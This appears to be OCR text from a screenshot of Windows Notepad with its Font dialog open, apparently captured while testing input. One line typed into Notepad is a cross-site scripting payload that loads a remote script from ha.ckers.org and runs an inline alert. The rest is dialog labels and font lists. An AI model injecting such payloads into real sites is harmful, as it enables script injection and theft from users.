 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Constantia Bold Italic >test
Candara Regular 8
Comic Sans MS Italic 9
Consolas Bold 10
Constantia Bold Italic 11
Corbel 12
Courier 14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype